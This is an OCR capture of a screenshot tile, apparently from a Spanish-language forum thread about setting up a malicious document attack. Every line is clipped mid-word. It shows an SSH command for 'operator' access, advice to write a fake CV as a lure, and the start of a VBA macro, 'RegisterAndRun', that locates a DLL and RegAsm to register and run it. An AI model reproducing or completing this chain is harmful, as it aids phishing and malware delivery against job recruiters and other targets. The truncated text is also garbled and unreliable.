
Desde el lado del operador, el acceso es
Código:
ssh -p 9000 usuario@localh
Y eso termina abriendo una sesión SSH 
Muy bien, ¿y cuál sería entonces el p
Lo primero sería redactar un CV falso 
En este documento guardamos nuestro
Código:
Option Explicit
Private Const DLL_NAME As 
Private Const PROG_ID As S
Sub RegisterAndRun()
Dim dllPath As Str
Dim regAsmPath As Str
Dim cmd As Stri
Dim rc As Lon
Dim obj As Obje
Dim sh As Obje
Dim ex As Obje
dllPath = ThisDocument.
regAsmPath = GetRegAsm
If Dir(dllPath) = "" T
Exit Sub
End If